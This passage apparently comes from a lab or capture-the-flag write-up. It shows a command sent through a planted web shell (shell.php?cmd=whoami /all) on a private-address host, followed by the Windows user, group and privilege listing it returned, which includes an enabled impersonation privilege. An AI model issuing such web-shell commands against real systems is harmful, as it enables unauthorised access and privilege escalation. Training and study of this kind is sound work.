 10.10.95.24:8080/shell.php?cmd=whoami+/all
USER INFORMATION
----------------
User Name          SID
================== ============================================
hostevasion\evader S-1-5-21-1966530601-3185510712-10604624-1022
GROUP INFORMATION
-----------------
Group Name                           Type             SID          Attributes
==================================== ================ ============ ==================================================
Everyone                             Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users         Alias            S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                        Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE                 Well-known group S-1-5-6      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                        Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users     Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization       Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account           Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication     Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label            S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled